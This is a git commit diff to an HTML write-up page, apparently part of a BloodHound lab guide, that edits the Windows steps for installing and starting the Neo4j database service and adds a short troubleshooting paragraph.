

==== commit 06252ef6: "Update bloodhound-1.html" ====
--- a/writeups/bloodhound-1.html
+++ b/writeups/bloodhound-1.html
@@ -223,8 +223,8 @@
                             <div class="bg-slate-900 p-3 rounded-lg code-font mt-2 code-block-wrapper">
                                 <button class="copy-btn" onclick="copyCode(this)">Copy</button>
                                 <div class="text-green-400 terminal-prompt">cd .\neo4j-community-2025.10.1\bin\</div>
-                                <div class="text-green-400 terminal-prompt">.\neo4j.bat windows-service install</div>
-                                <div class="text-green-400 terminal-prompt">or > .\neo4j.bat install-service</div>
+                                <div class="text-green-400 terminal-prompt">.\neo4j.bat windows-service install  </div>
+                                
                                 <pre class="terminal-output text-sm text-green-200">Neo4j service installed.</pre>
                             </div>
                         </div>
@@ -236,14 +236,17 @@
                             <div class="bg-slate-900 p-3 rounded-lg code-font mt-2 code-block-wrapper">
                                 <button class="copy-btn" onclick="copyCode(this)">Copy</button>
                                 <div class="text-green-400 terminal-prompt">net start neo4j</div>
-                                 <div class="text-green-400 terminal-prompt">or > .\neo4j.bat start </div>
                                 <pre class="terminal-output text-sm text-green-200">The Neo4j Graph Database - neo4j service is starting..
 The Neo4j Graph Database - neo4j service was started successfully.</pre>
                             </div>
                         </div>
                     </li>
                 </ol>
-
+                <p> if there is problem then use : 
+                :\AD\Tools\neo4j-community-4.4.5-windows\neo4j-community4.4.5\bin>neo4j.bat install-service 
+                    Neo4j service installed 
+                C:\AD\Tools\neo4j-community-4.4.5-windows\neo4j-community4.4.5\bin>neo4j.bat start 
+                </p>
                 <h3 class="text-xl font-bold text-gray-800 border-b pb-3 mt-8 mb-4">Phase B: GUI and Client Setup</h3>
                 
                 <!-- Step 3: Initial Login -->
@@ -985,3 +988,4 @@
 </html>
 
 
+




